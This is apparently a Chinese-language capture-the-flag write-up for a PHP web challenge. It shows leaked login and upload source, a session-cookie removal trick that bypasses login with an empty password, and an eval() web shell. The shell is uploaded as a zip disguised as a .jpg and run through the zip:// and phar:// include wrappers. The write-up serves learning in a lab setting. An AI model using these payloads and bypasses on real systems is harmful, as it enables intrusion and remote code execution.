又来喽
经过一番测试,发现文件包含,使用伪协议读取文件
例:php://filter/read=convert.base64-encode/resource=login
//这里我只写php部分
//login.php
<?php
require_once("secret.php");
mt_srand($secret_seed);
$_SESSION['password'] = mt_rand();
?>// admin/user
<?php
error_reporting(0);
session_start();
$logined = false;
if (isset($_POST['username']) and isset($_POST['password'])){
if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password']){ // No one knows my password, including myself
$logined = true;
$_SESSION['status'] = $logined;
}
}
if ($logined === false && !isset($_SESSION['status']) || $_SESSION['status'] !== true){
echo "<script>alert('username or password not correct!');window.location.href='index.php?page=login';</script>";
die();
}
?>
<?php
if(isset($_FILES['Files']) and $_SESSION['status'] === true){
$tmp_file = $_FILES['Files']['name'];
$tmp_path = $_FILES['Files']['tmp_name'];
if(($extension = pathinfo($tmp_file)['extension']) != ""){
$allows = array('gif','jpeg','jpg','png');
if(in_array($extension,$allows,true) and in_array($_FILES['Files']['type'],array_map(function($ext){return 'image/'.$ext;},$allows),true)){
$upload_name = sha1(md5(uniqid(microtime(true), true))).'.'.$extension;
move_uploaded_file($tmp_path,"assets/img/upload/".$upload_name);
echo "<script>alert('Update image -> assets/img/upload/${upload_name}') </script>";
} else {
echo "<script>alert('Update illegal! Only allows like \'gif\', \'jpeg\', \'jpg\', \'png\' ') </script>";
}
}
}
?>secret.php源码大家自己读取
总结,登录需要密码,session是随机,又要session与密码一致,所以需要不正常的手段。
抓取数据包,删除cookie里的session,服务器接受session为空,在将password发送为空即可

登录成功。接下来进入后台,看源码很明显,文件上传。根据此文件上传的源码,应该是图片码一类,配合文件包含,获取权限。
因为url会自动添加上.php。在此可以用%23绕过。 这里不知道为什么不能直接上传图片码。需要用到伪协议zip,phar(挺无语的。。。。)
流程:
创建1.php,写入<?= eval($_POST['a']);?>,保存
将1.php,压缩成1.zip
将1.zip重命名1.jpg
使用zip伪协议访问即可
index.php?page=zip://./assets/img/upload/c4cd8ea581dec23916217d8c9a7f21cd391d7eea.jpg%231
也可以使用phar
phar://./assets/img/upload/87b56d17c598f9ca25fc1b5a7fb604911f13b78c.jpg/1
希望大佬们指教